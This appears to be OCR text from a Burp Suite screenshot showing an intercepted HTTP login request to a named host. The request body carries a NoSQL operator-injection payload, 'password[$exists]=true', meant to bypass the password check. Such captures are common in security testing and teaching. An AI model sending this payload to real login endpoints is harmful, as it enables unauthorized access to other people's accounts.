 Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://projetorsi.com.br:3000 [23.92.30.7]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /user/login HTTP/1.1
2 Host: projetorsi.com.br:3000
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://projetorsi.com.br:3000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://projetorsi.com.br:3000/user/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=rabbit&password[$exists]=true